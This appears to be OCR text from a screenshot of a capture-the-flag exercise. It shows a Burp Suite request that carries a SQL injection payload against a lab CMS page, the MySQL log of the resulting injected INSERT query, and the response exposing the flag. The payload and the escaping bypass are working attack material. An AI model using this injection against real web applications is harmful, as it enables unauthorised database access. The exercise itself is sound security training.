 Burp Suite Professional v1.7.31 - Temporary Project - Wh0ale
Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /cms/day9/index.php HTTP/1.1
Host: 10.0.85.55
Content-Length: 57
Cache-Control: max-age=0
Origin: http://10.0.85.55
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.0.85.55/cms/day9/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
msg=1'),(55,(select flag from flag))#&limit_words[1\']=1'
? < + > Type a search term 0 matches
Done
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2019/8/29 14:23 SELECT COUNT(*) FROM users
2019/8/29 14:23 INSERT INTO users VALUES(47,'1'),(55,(select flag from flag))#')
2019/8/29 14:23 SELECT * FROM users
2019/8/29 14:24 SHOW VARIABLES
2019/8/29 14:24 SHOW COLLATION
2019/8/29 14:24 SET NAMES utf8;SET character_set_results=NULL
断点: 2019-08-29 14:23:54 行数: 6
flag))#</th><tr><tr><th>44</th><th>1</th><tr><tr><th>45</th><th>1</th
><tr><tr><th>46</th><th>1</th><tr><tr><th>47</th><th>1</th><tr><tr><t
h>55</th><th>HRCTF{StR_R3p1ac3_anD_sQ1_inJ3ctIon_zZz}</th><tr></table
></center>
? < + > HRCTF 2 matches
3,677 bytes | 4,013 millis